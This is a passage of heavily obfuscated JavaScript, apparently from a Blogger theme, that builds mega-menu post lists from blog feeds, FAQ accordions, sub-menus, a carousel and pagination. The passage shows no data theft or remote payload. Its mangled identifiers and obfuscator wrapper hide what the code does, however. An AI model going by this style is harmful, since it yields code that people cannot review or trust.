class="mega-post'+e(1913,2087)+'="',k),n[e(387,1475)]),b),n[E(1524,3413,3274,2490)]),g),n[e(1811,2208)]),fff),n[e(876,374)]),tgg)+n.NABYl,k),n[e(1787,2463)])+k,'">'),k),"</a></div>"),n[E(1574,1536,1859,1710)](w,80)&&(i+=n[e(124,-134)](n[E(536,1903,2288,1269)](n[E(2586,2776,2086,2741)](n[E(1227,2426,2366,1515)](n[E(1744,1659,536,1332)](n[E(2695,2789,1467,1856)],b),n.isoBL),g),'">')+g[e(137,-639)](0,70),n[e(2120,2489)])),n[e(2155,3009)](w,80)&&(i+=n[e(546,-188)](n[E(3532,2643,3220,2774)](n.ZkgRj(n[E(1204,412,1903,1081)](n[E(1526,1842,2330,1856)],b),n[e(1916,2804)]),g)+'">',g)+n.nArtq),n[E(2210,2303,2471,1747)](w,0)&&(i+=n[E(2648,2163,1693,2563)](n[e(1076,958)](n.lGYmb(n.PSUph(n[e(1321,973)]+b,n.isoBL),dpoption[e(279,443)]),'">'),dpoption.noTitle)+n[e(2256,2016)]),i+=n[e(875,-93)]}function E(n,t,r,e){return m(n-260,e- -470,0,n)}t[E(2163,3013,2332,2674)]("li")[E(3508,3250,1726,2510)](n.IMTIp(n[e(1900,1338)](n[e(1866,830)],i),n[e(161,834)])),t[e(2139,2639)]("li").children(".mega-icon")[e(1975,1789)](n[E(2419,0,0,1331)])}});break;case"mega-h":t.addClass(n.jcVxV),t[g(1341,2161,0,1552)]("li").addClass(x),t[g(256,1884,0,1085)](n[m(952,1966,0,2634)],n[m(904,1237,0,696)](n[g(2371,2617,0,1594)],r)),$.ajax({url:n[m(759,1139,0,2026)](n[g(1135,2029,0,1313)](n[g(950,2526,0,1607)],r)+n[m(1321,2181,0,1254)],v),type:m(1858,1789,0,2058),dataType:n.rJRaP,success:function(r){function e(n,t,r,e){return g(n-201,n,0,t-317)}function u(n,t,r,e){return g(n-410,t,0,n-1240)}if(n[e(755,402)]!==n[u(1325,1705)])({pLmof:function(n,t){return n(t)}})[u(2710,2927)](_0x44565,_0x56b720);else{new Array;for(var i="",o=0;o<r[u(1176,426)].entry[e(1421,582)];o++)if(n[e(1596,622)](n[u(2313,1865)],n[u(2313,1980)])){for(var f,s=r[e(-673,253)][u(1736,2072)][o],x=s[e(-44,751)].$t,v=x[e(104,582)],p=(s[e(2427,1491)][0].name.$t,r.feed[e(855,813)][0].published.$t),h=s[u(2236,3083)][0][u(2148,2498)],b=(p.substring(0,4),p.substring(5,7)),_=p[u(1454,1876)](8,10),m=(parseInt(b,10),0);n[u(2808,3569)](m,s[u(1562,1863)][e(472,582)]);m++)if(n[u(2421,2052)](n[e(397,1041)],s[e(1486,639)][m][e(-1253,-154)])){f=s[e(1380,639)][m][u(1326,1591)];break}try{fff=s[e(100,892)+"bnail"][e(1287,1804)][e(987,653)](e(1150,1421),n.QPpfH)[e(1516,653)](u(1347,1182),n.UZMIu)}catch(t){c=s[u(1371,2010)].$t,a=c[u(2504,2525)](n[e(2948,1974)]),l=c.indexOf(n.nekSG,a),_=c[e(2158,1581)]('"',l+5),d=c[e(875,-133)](n[e(973,916)](l,5),n[e(1247,1180)](n[e(1915,996)](_,l),5)),fff=n[e(795,635)](-1,a)&&n[e(845,635)](-1,l)&&-1!=_&&""!=d?d:no_image}try{n[e(1646,1932)](n[e(479,1546)],n.PaihR)?n[u(1865,2952)](_0x81b74a.type,n[e(295,762)])?_0x3267d4=!0:_0x138eb1=!1:(T=s.category[0].term,tgg=T[u(1520,921)](0,1))}catch(t){T="",cl=n[u(1259,964)],tgg=""}i+=n[u(1168,333)](n[u(2105,1868)](n.fdXHr(n[e(2112,1652)](n[e(965,1212)](n[e(-775,45)](n[e(465,-11)](n[e(2267,1928)](n[u(2105,2303)](n[e(1142,470)](e(1941,1697)+'"mega-post'+u(2566,2171)+'="',h),'" href="')+f+n[u(2608,1535)],x),u(2250,2297)),fff)+n[e(1356,606)],tgg),n[e(670,1671)])+h,n[e(1982,1517)])+h,'">'),h)+n[e(834,1167)],v>80&&(i+=n[u(1420,1153)](n.BCZKb(n.GHRhN(n[u(1450,2295)](n[e(837,1051)],f),u(1611,2202)),x)+'">'+x[u(790,879)](0,70),n.FijYU)),n[e(1089,891)](v,80)&&(i+=n[u(2664,1954)](n[e(1390,464)](n[u(1369,1718)](n.bxVQY(n[u(845,1421)](n[u(1974,1845)],f),u(1611,1190)),x),'">')+x,n[u(2909,2455)])),n.PybzH(v,0)&&(i+=n[e(222,31)](n[e(1291,1460)](n[u(2055,980)](n[u(1420,1100)](n.AOCQQ(n[e(603,1051)],f),n.isoBL),dpoption.noTitle),'">')+dpoption[e(-317,9)],"</a></h3>")),i+=n[e(-316,605)]}else{var w={MTqTN:function(n,t){return n===t},XGHpG:function(t,r){return n[(e=2604,i=2200,u(e-383,i))](t,r);var e,i},MPAJb:e(1291,1261),ikxUq:n[e(-302,316)],qzTdQ:e(1825,1922)+"ent > div",vOvDC:n[u(922,253)],gZyJX:function(t,r){return n[(u=-515,i=110,e(u,i- -381))](t,r);var u,i},Tshyu:n[u(1328,2151)],PCpAQ:function(t,r){return n[(u=522,i=1284,e(i,u-276))](t,r);var u,i},jGQrN:n[e(826,477)],avRyu:n.OSwIf,erdnf:function(t,r,e){return n[(i=1418,c=2299,u(i- -616,c))](t,r,e);var i,c}},y=n.TiYGn(_0x1e4ff6,this),k=_0x22054f(this).not(n[e(389,156)]).attr(u(822,1047));n.zVWUO(_0x8eece7,this)[u(2448,1661)](n.VWJKN).addClass(u(2472,3308)),_0x34788e(this)[e(809,-102)](n.jMMIV,n.bYfJn(_0x38b3f7,(function(){function n(n,t,r,u){return e(n,r-1306)}var t=function(n,t){return w[(r=4,e=885,_0x1c84(r- -701,e))](n,t);var r,e};function r(n,t,r,u){return e(u,t- -347)}w[r(-1072,-260,-1267,-861)](_0x20baba,w.Tshyu)[n(1416,0,1450)+"s"](w.vOvDC),w[n(2450,0,2761)](_0x3f105a,y)[n(3565,0,2831)](w[r(0,-103,0,843)])[n(4075,0,3002)](w.vOvDC),w.gZyJX(_0x46ff88,y).removeClass(w[n(1981,0,2209)]),_0x1c47a8[n(1442,0,1826)](w.qzTdQ)[r(0,1311,0,1087)]((function(){function t(t,r,e,u){return n(e,0,u- -58)}function e(n,t,e,u){return r(0,u-936,0,n)}w.MTqTN(w[e(55,0,0,561)](_0x3addd7,this)[e(3064,0,0,2114)](w[e(1690,0,0,833)])[t(0,0,3127,2650)](w[e(3135,0,0,2234)]),k)&&(_0x4de48a[t(0,0,1982,1768)](w[e(2221,0,0,1783)])[t(0,0,627,1392)+"s"](w[t(0,0,649,1052)])[t(0,0,3722,3030)](),w.gZyJX(_0x1950b4,this)[e(1741,0,0,2114)](w.MPAJb).addClass(w[t(0,0,757,1052)]).show(),_0x2d9e24=w[t(0,0,2259,1220)](_0x1bddb6,this))})),_0x31b38b[r(0,1628,0,782)](w[r(0,-148,0,274)])||(_0x2df4af[r(0,1349,0,955)](w[r(0,-148,0,858)]),w[n(1366,0,1935)](_0x352e32,(function(){t(_0x401213,_0x408b23)}),500))}),2e3))}t.parent("li")[e(2738,1705)](n[u(912,67)](n[e(881,1515)]+i,"</ul>")),t[e(2860,1869)]("li").children(n[u(2186,1727)])[e(2476,1705)](n[e(1220,526)]);var q={};q[e(-661,354)]=2;var R={};R[e(13,354)]=3;var M={items:3},I={};I[e(608,354)]=3;var B={};B[0]=q,B[u(1073,887)]=R,B[u(2750,2485)]=M,B[u(935,707)]=I;var A={autoplay:!1,lazyLoad:!1};A[e(1244,1818)]=!0,A[e(581,1060)]=20,A[e(704,-88)+u(891,199)]=!0,A[e(-157,912)]=!0,A[u(2176,1997)]=dpoption[e(1743,1353)],A["autoplayTi"+e(1978,1098)]=7e3,A[u(2139,2085)]=800,A[u(2786,2610)]=!1,A.dots=!1,A[u(1571,1278)]=[n[e(-257,127)],n.qyLhh],A[e(447,-88)]=B,$(u(2864,2705)+".owl-carousel")[e(1144,1203)+"l"](A)}}})}})),function(n){var t={gbIOH:function(n,t){return n(t)},VBSvQ:function(n,t){return n+t},XYtwD:"<img",WsxXW:c(-1065,706,-357,-170),htIDp:function(n,t){return n!=t},dOjEP:function(n,t){return n===t},bRFld:c(640,-475,136,989),mCXKb:function(n,t){return n(t)},USYcP:c(1276,1629,1055,148),UxOuw:"loded",CYvWn:function(n,t){return n(t)},IMyzX:u(3389,4327,3101,4440),aJcMZ:function(n,t){return n(t)},OllXs:function(n,t){return n+t},fZIlU:"return (fu"+c(100,695,455,796),hwLZS:"{}.constru"+c(-350,1283,549,1360)+c(-313,-655,357,528)+" )",ddPLf:u(2944,1961,3002,2233),dkSjz:u(1868,1883,2129,1821),YOgNK:c(2130,1638,1431,1796),PapsE:c(-1131,509,-233,-1174),ZwHbt:u(2024,2622,1226,1477),kKDfg:function(n,t){return n<t},BNzKc:function(n,t){return n!==t},ovuLT:c(1740,964,924,981),PjuAM:u(1789,2870,1069,2814),NuPUn:c(-270,-768,-312,-188)+c(1855,924,868,1112)+"index.js",xDkIl:function(n,t){return n===t},gsUfa:function(n,t){return n+t},alHun:function(n,t){return n+t},ZVnZY:c(181,-874,46,611),GDCVX:"<div class"+u(1351,1890,587,982)+'n-header">',VRSAp:u(2311,1600,2931,2762)+c(1680,922,740,359)+c(-235,-772,-97,397)+u(1832,2375,2914,2545)+c(1604,1282,1066,751),OIKNr:u(3432,3620,2696,3141),eyFMb:u(2845,1805,1878,2793)+u(1351,1477,1426,1083)+c(-696,1353,341,45),MRglq:u(1319,1643,444,325)+"splay: blo"+c(108,-396,-124,-624),CiSWk:u(1520,1832,2340,1796),mIFRD:u(1579,1465,1214,2053)+"-down fa-c"+c(1004,-19,50,375),dULos:"active",cOcIA:c(563,-881,-131,-865)+"-up",VRvut:function(n,t){return n(t)},ztZoc:u(2845,2880,2119,2053)+c(197,-1236,-359,-638)+c(-47,755,681,432),vEdZw:function(n,t){return n(t)},RCRrw:u(1519,1923,1512,2560)+"ntent",Sicuf:function(n,t){return n(t)},ZvTAh:c(-1100,741,-191,476)+u(2420,2206,3258,2365),RpSEI:function(n,t){return n>=t},iQqtG:function(n,t){return n<=t},jbFmZ:c(1172,1104,1763,1527)+'"sub-menu '+c(-828,807,-288,-583),zpPbu:c(575,1413,335,687)+c(-142,1617,615,913)+c(415,15,461,1451),UnQto:function(n,t){return n(t)},yjEpo:function(n,t){return n!==t},UHDYf:"ZyzlT",bFoAk:c(-407,314,398,1083),sRBZM:u(2628,2028,2680,1687)+c(821,1269,1046,1916),TEcRF:u(2219,3268,2636,2211),EUksJ:function(n,t){return n(t)},fLKsq:u(2052,2881,1683,2142),eHzOR:u(3129,3583,3503,3777),kxIAL:"GYNvZ",OqGuy:function(n,t){return n===t},BdgNR:u(2996,3270,3643,3240),QPfoR:function(n,t){return n!==t},CwPuB:function(n,t){return n+t},oXqMi:".sub-menu2",Wbpyt:c(43,305,920,1327),VFZky:u(2241,2810,2724,2218),BUjGc:c(-169,-60,468,1523),JwMUy:c(2193,1709,1366,1404),adhTw:u(3480,3899,4526,2886)+".jpg",WMEza:c(2537,1652,1464,1855),YFLMX:function(n,t){return n/t},GitcQ:function(n,t){return n/t},FRRpA:c(-348,-638,-12,471),oRrwJ:"auto",VCLKG:function(n,t){return n-t},EDXji:function(n,t){return n-t},bmrIt:c(419,-514,457,1520),MILhm:u(2981,2974,2022,1987),fjwDe:u(1869,1363,2509,1922),DbqHQ:c(1343,-669,410,-322),wJrFg:c(1616,577,1027,635),YNuYp:u(1316,2266,1837,1496)+"d",IMnsJ:u(1514,2190,884,1119),YnQja:u(1823,1828,1110,2044)+u(2405,1899,2016,3402),PMkKd:u(1535,899,1523,1219),qiPur:"a.blog-pag"+c(935,320,711,1440)+c(1469,-5,844,1269),AYjxY:u(1885,2087,2492,2231),vjOKq:u(2869,2693,3724,2009),GGlJP:u(2101,2860,1063,3085),gaOmV:function(n,t){return n(t)},fFgYZ:function(n,t){return n(t)},Bwwgu:u(2363,1786,2714,2425),AwQOw:"echcL",MrIxy:u(2132,2709,1742,1970),AzHJQ:function(n,t){return n===t},nFIqK:c(1375,-50,430,-623),oyDhi:u(1956,1477,1592,2642),gASNK:function(n,t){return n(t)},xkkhU:function(n,t){return n===t},eegVd:c(28,-540,-68,-811),AxzuD:c(674,657,1344,768),toGpN:function(n){return n()},LZuff:"YQVYL",ZRYCv:c(1666,825,1705,2489),BciiJ:function(n){return n()},Paccb:c(99,1401,932,464),edDIC:u(1838,1647,2816,2789)+u(2623,3065,1525,2055),cDtrC:function(n,t){return n(t)},cHeTE:c(-123,447,-324,-519),lJewW:function(n,t){return n==t},UcYDw:"item",kVQsr:function(n,t){return n===t},qLUKS:"QiYUP",xTUnj:u(1859,2695,1196,1251),ampVT:function(n,t){return n!==t},nfYnz:c(2345,2280,1501,619),EOcGJ:function(n,t){return n(t)},EdmyK:u(2845,1834,3788,2214)+c(2387,1295,1482,2362)+'"></div>',FYDrJ:function(n,t){return n(t)},fbXGY:"#blog-pager",bPelI:function(n,t){return n(t)},PTYbJ:function(n,t,r){return n(t,r)},HQEpa:"div.blog-p"+u(1982,1685,1361,1541),NbCTE:function(n,t){return n(t)}},r=function(){function n(n,t,r,e){return c(n-335,t,r- -78,e-273)}var r={BKjAq:function(n,r){return t.dOjEP(n,r)},lnmwm:t[n(516,1460,627,997)]},e=!0;return function(u,i){var c={WFPpS:function(n,r){return t.gbIOH(n,r)},rpRFn:function(n,r){return t[(e=1670,u=1144,_0x1c84(e-391,u))](n,r);var e,u},AzgEE:t[a(2451,2149,1156,2409)],Uqdbi:t[a(1566,1883,2660,1546)],OtVbs:function(n,t){return n+t},fvifS:function(n,t){return n-t},dUkjJ:function(n,r){return t[(e=1225,u=1222,i=1478,o(i,u-104,i-278,e-549))](n,r);var e,u,i},zLZbK:function(n,t){return n!=t},WMqxQ:function(n,r){return t.htIDp(n,r)}};function o(t,r,e,u){return n(t-361,t,u-327,u-333)}function a(t,r,e,u){return n(t-343,t,r-1702,u-417)}if(o(-761,0,0,-86)!==a(3442,2451,0,1955)){var f=e?function(){function n(n,t,r,e){return o(r,0,0,e-453)}function t(n,t,r,e){return o(n,0,0,e- -279)}if(r.BKjAq(r[n(0,0,1045,1674)],"GYFYf"))c[n(0,0,1314,2043)](_0x52bb81,this).prepend(c.rpRFn(n(0,0,1333,1837)+'="l-counte'+t(-926,0,0,-266)+_0x52b53b,t(-1218,0,0,-220)));else if(i){var e=i[n(0,0,2659,2094)](u,arguments);return i=null,e}}:function(){};return e=!1,f}_0x2964d9=_0x23a999[o(-18,0,0,469)].$t,_0x2ce52e=_0x1513e3[a(3113,2977,0,3182)](c.AzgEE),_0x3f2c3b=_0x5b4812.indexOf(c.Uqdbi,_0x43c536),_0x36ec3d=_0x1c6bb3.indexOf('"',c[a(1798,1439,0,1441)](_0x6c6757,5)),_0x95169d=_0x37c766.substr(c[a(3077,2712,0,1763)](_0xc0ccc8,5),c.fvifS(_0xe0ee1e,_0x270a3d)-5),_0xe518a2=-1!=_0x3020cf&&c[o(217,0,0,693)](-1,_0x450aed)&&c[a(2109,1647,0,2688)](-1,_0x3e9524)&&c.WMqxQ("",_0x5a55cc)?_0xd8514a:_0x504cbd}}();function e(){function r(n,t,r,e){return c(n-158,e,t-482,e-80)}function e(n,t,r,e){return u(e- -1556,n,r-289,e-316)}var i={bvczB:function(n,t){return n(t)},NYyOU:function(n,r){return t.xDkIl(n,r)},rbQGj:function(n,r){return t[(e=784,u=612,_0x1c84(u-128,e))](n,r);var e,u},Voxtz:function(n,r){return t.VBSvQ(n,r)},cBqql:function(n,r){return t[(e=1129,u=2225,_0x1c84(e-242,u))](n,r);var e,u},yFwKE:function(n,t){return n+t},HAUYR:function(n,r){return t[(e=606,u=1696,_0x1c84(u-468,e))](n,r);var e,u},tBDTa:t[r(1060,636,0,-320)],canYv:t.GDCVX,GJzre:t[r(2205,1383,0,2299)],vTnko:t[e(-345,0,-2,753)],uCRPX:t[r(772,92,0,-227)],EAhxK:t.MRglq,giYth:t[e(1992,0,1502,1374)],fxvnF:t[e(1689,0,2179,1327)],TNeac:function(n,t){return n(t)},lbRaH:t[r(1006,842,0,1236)],YJOVW:t.cOcIA,zolbc:r(585,351,0,674)+r(2137,2172,0,1742),gbLQR:function(n,r){return t[(u=1358,i=598,c=1637,e(c,0,i-273,u-872))](n,r);var u,i,c},tBFQZ:r(876,962,0,1455),mtune:e(1644,0,24,697)+r(1876,1484,0,531),svSFC:t[r(1020,1092,0,1665)],EgImQ:function(n,r){return t[(u=1620,i=1886,e(i,0,u-487,u-13))](n,r);var u,i},DSOWq:r(1142,1022,0,1604)+e(1223,0,198,639),CkrAF:t[e(1691,0,1153,870)],PEONJ:function(n,e){return t[(u=125,i=-252,c=528,r(u-451,c-314,0,i))](n,e);var u,i,c},smjtf:t.ZvTAh,wtarC:"faq-luna",hQzjR:function(n,r){return t[(u=2077,i=1523,c=1815,e(c,0,i-325,u-363))](n,r);var u,i,c},SUjkl:function(n,e){return t[(u=905,i=1807,c=1808,r(u-56,c- -234,0,i))](n,e);var u,i,c},jGIzS:function(n,e){return t[(u=2004,i=935,c=1289,r(u-115,i- -338,0,c))](n,e);var u,i,c},WfYcQ:t[r(2469,1577,0,2401)],gZghF:function(n,e){return t[(u=1051,i=873,r(u-129,u-528,0,i))](n,e);var u,i},HFXHd:r(-141,610,0,1521)+r(2051,1395,0,1821),salJg:t[e(1174,0,-352,537)],MyeGB:function(n,e){return t[(u=1257,i=815,c=1715,r(u-245,c- -511,0,i))](n,e);var u,i,c},qilNw:function(n,e){return t[(u=458,i=-81,c=847,r(u-148,c- -517,0,i))](n,e);var u,i,c},Dvgbq:t[r(1928,1613,0,2707)],BRjFW:function(n,t){return n(t)},imafh:t[r(2494,1721,0,2553)],WpHjF:t[r(2396,1413,0,2483)],uwgNI:t[e(2544,0,1330,1804)],gmWIB:function(n,e){return t[(u=2441,i=1443,r(u-371,i- -300,0,u))](n,e);var u,i},fPcPw:t[e(205,0,1557,660)],ehSHm:function(n,t){return n!==t},AQzja:t.eHzOR,RSFDU:t[e(1089,0,-951,2)],flMqY:function(n,t){return n(t)},GFAUN:function(n,e){return t[(u=2117,i=1993,r(u-33,u-439,0,i))](n,e);var u,i},eoBQN:t.BdgNR,rZdvq:function(n,t){return n(t)},IXRnc:function(n,e){return t[(u=1368,i=1775,r(u-414,u-816,0,i))](n,e);var u,i},dVSNL:function(n,r){return t[(u=2132,i=2335,c=2895,e(u,0,c-483,i-966))](n,r);var u,i,c},TOvxG:t[r(1248,1066,0,880)],byMLM:t[e(174,0,735,321)],mEhHk:e(1619,0,1233,969),LzqPa:t[r(725,102,0,-104)],cnzIQ:t[r(2756,1717,0,2012)],Bhzuk:t[e(1361,0,1987,891)],lIpkx:"/default.jpg",BKheY:t[e(945,0,1781,1226)],gjQWh:t.fZIlU,CGdrJ:t[e(912,0,923,1817)],VyBQO:function(n,r){return t[(u=2947,i=2418,e(u,0,u-88,i-1145))](n,r);var u,i},RRrvj:function(n,r){return t[(u=1191,i=885,c=1399,e(c,0,i-359,u-959))](n,r);var u,i,c},cZBIu:function(n,r){return t.GitcQ(n,r)},suLdT:t.FRRpA,qFDTN:t[e(250,0,402,1136)],OzcFm:function(n,r){return t[(u=517,i=306,e(u,0,i-260,i-272))](n,r);var u,i},ySnYr:function(n,r){return t.EDXji(n,r)},MkwCQ:t[e(952,0,1553,592)],nbczf:t[r(2205,1806,0,752)],NaPbA:t[e(-336,0,1017,261)],SsKsu:t[r(26,1042,0,1332)],UOkmu:t.wJrFg,bXEGE:t[r(-62,264,0,-341)],DyCqw:t[r(533,1392,0,1713)],iKdTU:t[r(1172,193,0,616)],wpMDX:t[r(354,648,0,-31)],CNcyV:r(265,68,0,306)+">",zCgsS:t[r(1923,1934,0,1720)],yREcj:r(1065,390,0,-564),Qwrhi:"tiYLF",shhCl:t.AYjxY,BHvJf:t.vjOKq,BzWQu:t[e(448,0,-338,134)],SlJHE:function(n,r){return t.gaOmV(n,r)},qEcww:function(n,e){return t[(u=1999,i=2642,c=2307,r(u-255,c-678,0,i))](n,e);var u,i,c},DTkMt:function(n,e){return t[(u=1835,i=2010,r(u-273,u-1283,0,i))](n,e);var u,i},xFGjH:t[r(3005,1907,0,903)],uipLX:t[r(1882,833,0,1036)]};if(l){if("LFtwX"===t.MrIxy)return;var o={XwYqX:i[r(-677,326,0,1073)],spryT:function(n,t){return i.TNeac(n,t)},pOaoQ:r(1699,1022,0,688)+"-content",XZgcu:i[r(-455,84,0,-860)],KByAr:function(n,t){return n(t)},LWuod:function(n,t){return n(t)},XFAyp:i[e(475,0,2166,1342)],dRioQ:i[r(-665,231,0,-425)]},x=i[e(-514,0,1316,518)](_0x413d81,this).find(e(-83,0,-262,80)),d=x.text();if(d[e(2635,0,2102,1637)](i[r(2129,1707,0,1215)]))for(var p=i[r(-577,76,0,407)][r(304,1264,0,368)]("|"),h=0;;){switch(p[h++]){case"0":d=d[r(129,907,0,187)](i[r(1549,1707,0,770)],"")[r(1956,1495,0,2549)]();continue;case"1":var b=i[r(-313,566,0,1360)];continue;case"2":i[r(1965,1256,0,1556)](_0x4bc9e4,this).find(i[r(1970,1706,0,1854)])[e(615,0,-85,-78)]((function(){function n(n,t,e,u){return r(n-441,u- -548,0,t)}var t=(e(2994,2818,2922,3015)+"5")[n(1256,-8,0,716)]("|");function e(n,t,e,u){return r(n-358,u-1134,0,n)}for(var u=0;;){switch(t[u++]){case"0":_0x3ed9b0(this)[n(984,-857,0,226)](e(3049,0,0,2800)).toggleClass(o[n(1513,1445,0,1609)]);continue;case"1":o.spryT(_0x44517e,this)[e(1655,0,0,2489)+"s"](e(579,0,0,1637))[n(494,-901,0,-296)](o[n(-337,1039,0,411)]).slideToggle();continue;case"2":o[e(2100,0,0,1230)](_0x25e0cc,this).parent()[e(1735,0,0,1613)]()[e(2610,0,0,1908)](".accordion"+n(1049,120,0,419))[n(-1211,802,0,-150)+"s"](o[e(2301,0,0,2177)]);continue;case"3":o[e(2521,0,0,1468)](_0x2710f6,this)[e(3239,0,0,3257)]()[n(-201,-1097,0,-69)]()[n(452,228,0,226)](o[n(1343,1244,0,411)])[e(1470,0,0,1341)]();continue;case"4":o[n(1490,1139,0,1585)](_0xb318b5,this)[n(623,2368,0,1681)](o[n(1507,1400,0,495)]);continue;case"5":o[e(1095,0,0,1230)](_0x3ab5d5,this)[e(3135,0,0,3257)]().siblings()[e(1341,0,0,1908)](".arrow i")[e(705,0,0,1532)+"s"](o.XFAyp)[e(3487,0,0,3084)](o.dRioQ);continue}break}}));continue;case"3":x[e(-324,0,553,731)](d);continue;case"4":i[e(1157,0,11,928)](_0x352e24,this)[e(-223,0,-348,446)](i.CkrAF)[e(-693,0,91,400)](b);continue;case"5":b+=i[r(1958,1488,0,2435)];continue;case"6":i[r(1517,2044,0,2501)](_0x3c58f7,this)[r(775,774,0,893)](i[e(-807,0,66,-144)])[e(880,0,1318,1584)]((function(n){var t=i[c(651,590,858,465)](_0x1f9f91,this)[u(461,-94,750,1600)]();function u(n,t,r,u){return e(u,0,r-8,r-19)}function c(n,t,e,u){return r(n-251,t-173,0,e)}var o=_0x43209d(this)[c(1236,947,1084)]("a")[c(2045,1829,1192)](c(-134,830,606)),a=i[c(1497,2421,2189)](n,0);b+=i[u(0,0,22,-773)](i.rbQGj(i.Voxtz(i[c(158,1092,1645)](i[u(0,0,610,-422)](i[u(0,0,1925,1637)](i[u(0,0,1925,1520)](i[c(960,1092,830)](i[c(1963,2264,1265)](i[u(0,0,22,-564)](i[c(1389,1772,1651)]('<div class="accordion-item',a?i[c(-359,486,-63)]:"")+'">',i.canYv),t),i.GJzre),a?"up":i[u(0,0,131,644)]),u(0,0,727,930)+"an></div>"),i.uCRPX),a?i.EAhxK:""),">")+o,i.giYth),i[u(0,0,1179,775)])}));continue;case"7":x[r(2749,1950,0,983)](i.wtarC);continue}break}}if(l=!0,!a){if(t[r(1189,1229,0,446)](t.nFIqK,t[r(2198,1708,0,1716)]))return void f[r(2986,2036,0,1385)]();_0x5ba24e=_0x2488f0[e(189,0,1824,1239)][0].term,_0x122a8b=_0x1f26dc[e(1505,0,37,523)](0,1)}f[r(523,774,0,216)]("a")[e(682,0,910,1708)](),f.find(r(560,1403,0,1306))[r(2176,1331,0,521)]();var _={};_[r(1917,837,0,397)]=t[e(-464,0,385,-5)],n[e(1027,0,639,300)](a,_)[e(190,0,213,1010)]((function(e){function u(n,t,e,u){return r(n-311,u-861,0,e)}var o={aDfLe:function(n,t){return i[(r=3249,e=2466,_0x1c84(e-539,r))](n,t);var r,e},EDocv:function(n,t){return i[(r=952,e=1362,_0x1c84(r-42,e))](n,t);var r,e},BaXEw:function(n,t){return n===t},zhZBK:i[x(1699,1272,1052,160)],OHHpL:i[x(279,-584,332,-192)],oGqRB:i[x(2447,2246,1580,2305)],guutv:i[u(643,0,355,1438)],mkMCA:function(n,t){return i[(r=2311,e=2083,c=2048,u(r-195,0,e,c- -376))](n,t);var r,e,c},gaokz:i[x(1543,1540,1610,724)],vafuK:i[x(-598,-889,28,-148)],GAXVq:i.lIpkx,gOwtK:i[u(2423,0,2323,2650)],JnXvx:function(n,t){return i.TNeac(n,t)},aphXg:i[u(2884,0,1364,2139)],kiwpS:i.CGdrJ,zIPNz:function(n,t){return i[(r=1535,e=2257,u=1504,x(r-370,e-175,r-206,u))](n,t);var r,e,u},loZoC:function(n,t){return i.RRrvj(n,t)},ARymP:function(n,t){return i[(r=2557,e=2595,u(r-260,0,r,e- -335))](n,t);var r,e},TdlEe:function(n,t){return i[(r=459,e=687,c=420,u(r-491,0,c,e- -980))](n,t);var r,e,c},twUBM:i.suLdT,gdocq:i.qFDTN,Nbleo:function(n,t){return i[(r=1149,e=1308,u=1549,c=2518,x(r-115,e-16,u- -254,c))](n,t);var r,e,u,c},IJBRA:function(n,t){return i.OzcFm(n,t)},NCtFk:function(n,t){return i[(r=263,e=-571,u=255,x(r-166,e-158,u-10,r))](n,t);var r,e,u},lrCJU:"top",sORgz:i[x(208,1038,917,131)],Wowmv:function(n,t){return n===t},VTjSv:i[u(2280,0,1482,2292)],WRXGb:i[x(1371,1236,1071,1027)],RXPba:i[u(3612,0,2108,2955)],geQhT:function(n,t){return i[(r=3144,e=2209,u(r-387,0,r,e-388))](n,t);var r,e},OlDrq:"vpkuu",RwmgI:x(1381,2553,1744,2576),tFnGj:function(n,t){return i[(r=1225,e=961,u(r-483,0,e,r- -770))](n,t);var r,e},aIPWu:i[x(851,13,946,1479)],Kmvtp:i[x(1346,-18,674,493)],coTyF:i[u(2002,0,1326,1566)],EjmJZ:i[x(623,-390,267,1328)]};function x(n,t,e,u){return r(n-479,e- -266,0,u)}if(i[x(473,0,540,-501)](i[u(2200,0,2410,1581)],i[x(1514,0,454,43)])){var d=_0x12f3b8[x(745,0,356,1263)+u(2841,0,2844,2200)+"t"]();return i.hQzjR(d[x(421,0,1078,1547)],0)&&i.SUjkl(d.left,0)&&d[x(733,0,1033,1392)]<=(_0x31947e[x(448,0,919,500)+"t"]||_0x488b0e["documentEl"+x(1421,0,1232,941)][x(1972,0,976,31)+"ht"])&&i[u(2137,0,3023,2232)](d[x(384,0,1221,2204)],_0xb13b61[x(-935,0,61,-962)]||_0x2760cc[u(2857,0,3111,2014)+"ement"][x(662,0,1464,667)+"h"])}var p=i[x(243,0,167,1212)](n,i[u(1535,0,2838,2231)])[x(2282,0,1693,1879)](e[x(1343,0,641,1661)](v,"")),h=p[u(2648,0,644,1635)](i[u(722,0,2072,1455)]);if(h)if(i.ehSHm(i[u(1927,0,1016,1320)],i.Qwrhi))a=h.attr(i[x(1279,0,246,278)]);else for(var b="2|3|1|4|0|5"[u(2972,0,1375,2125)]("|"),_=0;;){switch(b[_++]){case"0":if(o[x(1286,0,1017,401)](m,"_")){var g=_0x2474aa.eq(o.EDocv(_0x58bd19,1)).text();o[u(723,0,1679,954)](g.charAt(0),"_")&&(k=w.parent())[u(3685,0,3854,2820)]("<ul class="+x(1296,0,389,1034)+' m-sub"/>')}continue;case"1":var m=y[x(1241,0,1318,844)](0);continue;case"2":var w=_0x2413ae.eq(_0x2ff24a);continue;case"3":var y=w.text();continue;case"4":var k;continue;case"5":"_"===m&&(w[x(226,0,793,1028)](y[x(-232,0,641,864)]("_","")),w.parent()[u(1512,0,2927,2285)](k[u(3504,0,2865,3016)](o[x(856,0,954,620)])));continue}break}else i[u(2910,0,2051,2034)]===i[u(1128,0,1983,1915)]?(_0x54b010[u(2502,0,2091,1920)](_0xee6be0[u(1746,0,2843,1768)]("_","")),_0x33c656.parent()[u(2440,0,2663,2285)](_0x3a0148[u(2596,0,2242,3016)](o[u(2532,0,3880,2888)]))):(a="",f[u(1839,0,1835,2897)]());var q=p[u(1402,0,1823,1635)](s).children();i[x(121,0,185,-104)](n,s)[u(2608,0,2415,2820)](q),i[u(3223,0,1819,2791)](n,document).ready((function(){function t(n,t,r,e){return u(n-415,0,t,r- -319)}function r(n,t,r,e){return u(n-295,0,n,r-477)}var e={LYghG:r(3256,0,3421)+"2",iLxDM:function(n,t){return i.NYyOU(n,t)},UbAzR:r(2683,0,2740),gJnON:i[r(3329,0,2474)],NZaxX:".post-thum"+t(1257,3021,2070),JNJTL:r(3044,0,2752),RsFZV:r(2836,0,2329),LcRvb:function(n,t){return i[(e=3252,u=3010,r(u,0,e- -38))](n,t);var e,u},tPtoi:function(n,t){return n+t},Akzxm:i[t(2342,1432,1648)],EowvC:i[t(1959,2163,2271)],LLNEU:function(n,t){return i.MyeGB(n,t)}};if(i[t(2749,3458,2487)](i.Dvgbq,i.Dvgbq))for(var 